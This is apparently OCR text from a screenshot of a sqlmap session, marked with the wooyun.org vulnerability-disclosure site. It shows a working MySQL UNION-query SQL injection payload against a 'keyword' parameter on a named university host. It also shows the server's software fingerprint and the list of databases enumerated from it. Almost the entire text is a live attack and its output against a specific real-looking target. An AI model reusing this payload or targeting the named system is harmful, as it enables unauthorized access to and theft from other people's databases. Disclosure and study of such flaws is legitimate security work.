 管理员: sqlmap.py
UaD>#
Type: UNION query
Title: MySQL UNION query (NULL) - 28 columns
Payload: keyword=%E6%90%9C%E7%B4%A2') UNION ALL SELECT CONCAT(0x71626b7871,0
x75656b70425474657161,0x7178717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL#
---
[05:26:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[05:26:26] [INFO] fetching database names
[05:26:27] [WARNING] reflective value(s) found and filtering out
available databases [3]:
[*] information_schema
[*] mbaoa
[*] test
[05:26:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\mba.cupl.edu.cn'
[*] shutting down at 05:26:27
www.wooyun.org